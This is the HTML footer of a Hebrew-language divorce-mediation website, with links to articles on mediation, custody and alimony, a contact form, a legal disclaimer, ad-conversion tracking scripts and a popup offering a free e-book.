				<p style="text-align: right;"><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2020/11/02/%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" target="_blank" rel="noopener"><b>איך לשקם את הזוגיות </b></a></p><p style="text-align: right;"><b style="font-style: inherit;"> <a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2021/09/19/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99-%d7%9c%d7%a4%d7%a0%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener">אימון זוגי לפני גישור גירושין</a> </b></p><p><a href="https://www.divorce-nice.com/2021/08/29/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%90%d7%99%d7%a9%d7%99-%d7%9c%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%94%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" target="_blank" rel="noopener"><b>אימון אישי לשיקום הזוגיות</b></a></p><p><a href="https://www.divorce-nice.com/2021/08/19/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%90%d7%99%d7%a9%d7%99-%d7%9c%d7%92%d7%91%d7%a8%d7%99%d7%9d-%d7%94%d7%9e%d7%aa%d7%95%d7%a1%d7%9b%d7%9c%d7%99%d7%9d-%d7%91%d7%a0%d7%99%d7%a9%d7%95%d7%90%d7%99%d7%9f/" target="_blank" rel="noopener"><b>אימון אישי לגברים המתוסכלים בנישואין</b></a></p><p><a href="https://www.divorce-nice.com/2021/05/14/%d7%a2%d7%a6%d7%95%d7%aa-%d7%9e%d7%a1%d7%95%d7%9b%d7%a0%d7%95%d7%aa-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9b%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>עצות שצריך להיזהר מהם בגירושין </b></a></p><p><a href="https://www.divorce-nice.com/2021/02/03/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9c%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" target="_blank" rel="noopener"><b>ההבדל בין משמורת לאפוטרופסות</b></a></p><p><a href="https://www.divorce-nice.com/2020/12/14/%d7%9e%d7%94-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" target="_blank" rel="noopener"><b>עשרת הדיברות להתנהלות עם ילדים</b></a></p><p><a href="https://www.divorce-nice.com/2020/11/04/%d7%94%d7%90%d7%9d-%d7%a0%d7%9b%d7%95%d7%9f-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a8%d7%a7-%d7%91%d7%92%d7%9c%d7%9c-%d7%a9%d7%9c%d7%90-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%92/" target="_blank" rel="noopener"><b>האם לא להתגרש למנוע פגיעה בילדים</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/10/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%9e%d7%a9%d7%a4%d7%98%d7%99/" target="_blank" rel="noopener"><b>כמה עולה להתגרש בהליך משפטי</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/05/%d7%9b%d7%a9%d7%9e%d7%93%d7%95%d7%91%d7%a8-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%90%d7%9c-%d7%aa%d7%90%d7%9e%d7%99%d7%a0%d7%95-%d7%9c%d7%91%d7%99%d7%98%d7%95%d7%99-%d7%9c%d7%91%d7%99/" target="_blank" rel="noopener"><b>למה אתם לא רוצים להגיע לבית המשפט</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%97%d7%9e%d7%a9-%d7%98%d7%a2%d7%95%d7%99%d7%95%d7%aa-%d7%9e%d7%a8%d7%9b%d7%96%d7%99%d7%95%d7%aa-%d7%9e%d7%99%d7%95%d7%aa%d7%a8%d7%95%d7%aa-%d7%94%d7%9e%d7%91%d7%99%d7%90%d7%95%d7%aa-%d7%96%d7%95/" target="_blank" rel="noopener"><b>חמש סיבות מיותרות להגעה לבית המשפט</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%9e%d7%94-%d7%a2%d7%95%d7%a9%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%a7%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%9b%d7%aa%d7%91-%d7%90%d7%95-%d7%aa%d7%91%d7%99%d7%a2%d7%94-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9/" target="_blank" rel="noopener"><b>מה עושים כשמקבלים תביעה בהפתעה</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/13/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9b%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>ניהול סיכונים בתהליכי גירושין משפטיים</b></a></p><p><a href="https://www.divorce-nice.com/2021/01/14/%D7%94%D7%A1%D7%AA%D7%AA-%D7%99%D7%9C%D7%93%D7%99%D7%9D-%D7%A2%D7%9C-%D7%99%D7%93%D7%99-%D7%94%D7%95%D7%A8%D7%94/" target="_blank" rel="noopener"><b>איך ילדים מוסתים וכיצד להתמודד  </b></a></p><p><a href="https://www.divorce-nice.com/2022/01/23/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%9e%d7%91%d7%9c%d7%99-%d7%9c%d7%a4%d7%a6%d7%95%d7%a2-%d7%90%d7%aa-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d/" target="_blank" rel="noopener"><b>כך תתגרשו מבלי לפצוע את הילדים</b></a></p><p><b><a href="https://www.divorce-nice.com/2023/04/08/3-%d7%a1%d7%99%d7%91%d7%95%d7%aa-%d7%9e%d7%93%d7%95%d7%a2-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/">3 סיבות מדוע לא להתגרש בגישור גירושין</a></b></p><p><b><a href="https://www.divorce-nice.com/2023/04/20/%d7%94%d7%aa%d7%99%d7%a0%d7%95%d7%a7-%d7%a9%d7%9c%d7%99%d7%9e%d7%93-%d7%90%d7%aa-%d7%94%d7%95%d7%a8%d7%99%d7%95-%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9/">התינוק שלימד את הוריו איך להתגרש</a></b></p><p><a href="https://www.divorce-nice.com/2023/08/22/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%94%d7%a1%d7%9b%d7%9e%d7%94-%d7%9e%d7%93%d7%a8%d7%99%d7%9a-%d7%97%d7%95%d7%91%d7%94-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%9e/"><b>גירושים בהסכמה &#8211; מדריך חובה למתגרש</b></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a8a75bf" data-id="a8a75bf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d7f6d5f elementor-widget elementor-widget-text-editor" data-id="d7f6d5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.divorce-nice.com/2020/10/08/%D7%A2%D7%A9%D7%A8%D7%AA-%D7%94%D7%99%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%A9%D7%9C-%D7%92%D7%99%D7%A9%D7%95%D7%A8-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%A2%D7%9C-%D7%94%D7%9C%D7%99%D7%9A/"><b><span style="background-color: #eff5f7;">עשרת היתרונות של גישור גירושין</span>&nbsp;</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/07/31/%d7%a1%d7%95%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99-%d7%aa%d7%aa%d7%a2%d7%a7%d7%a9%d7%95-%d7%a2%d7%9c-%d7%96%d7%94/" target="_blank" rel="noopener"><b>סובלים מניכור הורי? &#8211; תתעקשו על זה!</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/07/16/%d7%94%d7%90%d7%9d-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a1%d7%aa%d7%99%d7%99%d7%9d-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>האם גישור גירושין מסתיים בגירושין?</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/07/12/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%9e%d7%99-%d7%a2%d7%95%d7%91%d7%a8%d7%aa-%d7%94%d7%93%d7%99%d7%a8%d7%94/" target="_blank" rel="noopener"><b>למי עוברת הדירה בגירושין?</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/05/02/5-%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9/" target="_blank" rel="noopener"><b>חמש דרכים להתגרש</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/01/29/%d7%90%d7%99%d7%9a-%d7%9e%d7%97%d7%a9%d7%91%d7%99%d7%9d-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>איך מחשבים מזונות בגישור גירושין</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/11/22/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%96%d7%93%d7%9e%d7%a0%d7%95%d7%aa/" target="_blank" rel="noopener"><b>אימון אישי למתגרשים</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>הסכם שלום בית ולחלופין גירושין</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/10/09/%d7%97%d7%9e%d7%a9-%d7%a2%d7%95%d7%91%d7%93%d7%95%d7%aa-%d7%97%d7%a9%d7%95%d7%91%d7%95%d7%aa-%d7%a9%d7%97%d7%99%d7%99%d7%91%d7%99%d7%9d-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%aa%d7%94%d7%9c%d7%99/" target="_blank" rel="noopener"><b>5 עובדות חשובות על גישור גירושין</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/10/02/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%91%d7%a8-%d7%a2%d7%9c-%d7%97%d7%a9%d7%a9%d7%95%d7%aa-%d7%a9%d7%91%d7%9f-%d7%90%d7%95-%d7%91%d7%aa-%d7%94%d7%96%d7%95%d7%92-%d7%9e%d7%a1%d7%aa%d7%99%d7%a8/" target="_blank" rel="noopener"><b>איך להתגבר על חששות בתהליכי גירושין</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/09/21/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%93%d7%99%d7%9c-%d7%90%d7%aa-%d7%a1%d7%99%d7%9b%d7%95%d7%99-%d7%94%d7%94%d7%a6%d7%9c%d7%97%d7%94-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95/" target="_blank" rel="noopener"><b>איך להגדיל את סיכויי ההצלחה בגישור</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/09/21/%d7%97%d7%95%d7%95%d7%aa-%d7%93%d7%a2%d7%aa-%d7%92%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%aa-%d7%9c%d7%a4%d7%a0%d7%99-%d7%97%d7%aa%d7%99%d7%9e%d7%94-%d7%a2%d7%9c-%d7%94%d7%a1%d7%9b%d7%9d/" target="_blank" rel="noopener"><b>חוות דעת גישורית לפני חתימה על הסכם</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/11/05/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91-100-%d7%90%d7%97%d7%95%d7%96-%d7%94%d7%a6%d7%9c%d7%97%d7%94/" target="_blank" rel="noopener"><b>גישור גירושין</b></a>&#8211; <b>הדרך הנכונה לגירושין&nbsp;</b></p>
<p><a href="https://www.divorce-nice.com/2021/03/02/%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99/" target="_blank" rel="noopener"><b>איך להתמודד עם ניכור הורי</b></a></p>
<p><a href="https://www.divorce-nice.com/2022/02/17/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" target="_blank"><b>מחירון גירושין &#8211; גישור גירושין ומשפט</b></a><br></p>
<p><b><a href="https://www.divorce-nice.com/2023/04/07/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%98%d7%95%d7%91-%d7%9e%d7%a2%d7%9c-90-%d7%94%d7%a6%d7%9c%d7%97%d7%94/">להתגרש בטוב&nbsp;</a></b></p>
<p><b><a href="https://www.divorce-nice.com/2023/04/18/%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%9e%d7%97%d7%aa%d7%a8%d7%aa%d7%99%d7%aa-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9/">הדרך המחתרתית להתגרש</a></b></p>
<p><a href="https://www.divorce-nice.com/2023/08/22/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%99/"><b>גירושים -הדרך הנכונה להתגרש בישראל</b></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bd36cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bd36cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b174905" data-id="b174905" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9c7b5 elementor-widget elementor-widget-heading" data-id="3b9c7b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><b>לשיחת ייעוץ והכוונה ראשונית בחינם צרו קשר ומלאו את פרטיכם בטופס!</b></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c05f5f4 elementor-widget elementor-widget-text-editor" data-id="c05f5f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-92716b3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="92716b3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1024"/>
			<input type="hidden" name="form_id" value="92716b3"/>
			<input type="hidden" name="referer_title" value="כיצד לנהוג נכון עם הילדים כשמתגרשים - גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא" />

							<input type="hidden" name="queried_id" value="2640"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_ca4419c elementor-col-33 elementor-field-required">
												<label for="form-field-field_ca4419c" class="elementor-field-label elementor-screen-only">
								מייל							</label>
														<input size="1" type="email" name="form_fields[field_ca4419c]" id="form-field-field_ca4419c" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">שלח</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-8505261 elementor-widget elementor-widget-heading" data-id="8505261" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><span style="color: rgb(61, 62, 66); font-family: FbReforma, Arial, sans-serif; font-size: 20px; font-style: normal; font-weight: 400; letter-spacing: -0.8px; text-align: right; text-transform: none; white-space: normal; background-color: rgb(255, 255, 255);">*כל האמור באתר זה הינו מידע כללי בלבד, אין לראות בו משום ייעוץ, אין להסתמך עליו והוא אינו מתיימר להחליף&nbsp;</span><br><span style="color: rgb(61, 62, 66); font-family: FbReforma, Arial, sans-serif; font-size: 20px; font-style: normal; font-weight: 400; letter-spacing: -0.8px; text-align: right; text-transform: none; white-space: normal; background-color: rgb(255, 255, 255);">ייעוץ מקצועי ו/או משפטי ו/או ייעוץ פרטני על ידי גורם מתאים</span><br><br>זמינים בשבילכם במייל ובטלפון</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bdfd28f elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bdfd28f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">רם שפינר מגשר גירושין ומאמן  039385096</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">הילה הבר מגשרת גירושין ומשפחה  </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#befad7c8d1ccdddbd0d7dddbfed9d3dfd7d290ddd1d3">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="f2b69b849d8091979c9b9197b2959f939b9edc919d9f">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">שדרות מנחם בגין 5 יהוד</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/HS.DivorceNice">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">פשוט להתגרש נכון</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.divorce-nice.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">גישור גירושין</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">המרכז למשפט וגישור גירושין 039385096</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">אורי דון יחייא עורך דין ומגשר גירושין 039385096</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
	
		
	</div><!-- #page -->

	
	<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
window.addEventListener('load',function(){

if(window.location.pathname.indexOf("/")!=-1){

 jQuery('[href="tel:0546212512"]').click(function(){
    gtag('event', 'conversion', {'send_to': 'AW-300939007/I2iqCJSCyoYDEP_tv48B'});
});

jQuery('.chaty-widget-i.chaty-close-settings.i-trigger-open').click(function(){
   gtag('event', 'conversion', {'send_to': 'AW-300939007/nlbACMqLyoYDEP_tv48B'});
});

jQuery('[href="https://n.sendmsg.co.il/f31383/divorcenice"]').click(function(){
     gtag('event', 'conversion', {'send_to': 'AW-300939007/Cz37CL6a-4YDEP_tv48B'});
});

}

  });
</script>
<!-- /end HFCM by 99 Robots -->
		<div data-elementor-type="popup" data-elementor-id="1799" class="elementor elementor-1799 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;inactivity&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:90},&quot;timing&quot;:{&quot;times_times&quot;:5,&quot;times&quot;:&quot;yes&quot;}}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9376552 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9376552" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1568,&quot;url&quot;:&quot;https:\/\/www.divorce-nice.com\/wp-content\/uploads\/2020\/09\/624-Copy.jpg&quot;},{&quot;id&quot;:1569,&quot;url&quot;:&quot;https:\/\/www.divorce-nice.com\/wp-content\/uploads\/2020\/09\/697-Copy.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5374353" data-id="5374353" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c1f7900 elementor-widget elementor-widget-heading" data-id="c1f7900" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bit.ly/3lOE7mm">קבלו בחינם!</a></h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f09f10c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f09f10c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aa58853" data-id="aa58853" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c832272 elementor-widget elementor-widget-image" data-id="c832272" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://bit.ly/3lOE7mm">
							<img width="758" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20758%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024.png 758w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-222x300.png 222w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-768x1038.png 768w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1.png 886w" data-lazy-sizes="(max-width: 758px) 100vw, 758px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024.png" /><noscript><img width="758" height="1024" src="https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024.png" class="attachment-large size-large" alt="" srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024.png 758w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-222x300.png 222w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-768x1038.png 768w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1.png 886w" sizes="(max-width: 758px) 100vw, 758px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b5716ec elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="b5716ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ramshpiner1973.minisite.ms/n/176435" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">כן רם והילה שלחו לי את הספר</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7003102" data-id="7003102" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dd28aee elementor-widget elementor-widget-text-editor" data-id="dd28aee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><em>ספר מקיף ופרקטי העונה על שאלות רבות בתהליכי גירושין: איך לשמור על עצמכם ועל ילדכם כלכלית ונפשית? כמה באמת עולה להתגרש? כמה זמן לוקח להתגרש? איך לחשב מזונות? איך להתמודד עם חילוקי דעות? והכי חשוב איך להתגרש נכון!</em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
